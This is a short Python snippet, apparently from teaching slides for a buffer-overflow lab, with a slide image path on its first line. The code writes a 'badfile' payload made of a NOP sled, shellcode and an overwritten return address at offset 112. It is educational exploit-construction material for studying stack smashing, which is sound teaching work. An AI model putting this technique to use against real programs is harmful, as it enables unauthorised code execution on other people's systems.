 # Fill the content with NOPs
content = bytearray(0x90 for i in range(300)) ①
# Put the shellcode at the end
start = 300 - len(shellcode)
content[start:] = shellcode ②
# Put the address at offset 112
ret = 0xbfffeaf8 + 120 ③
content[112:116] = (ret).to_bytes(4,byteorder='little') ④
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)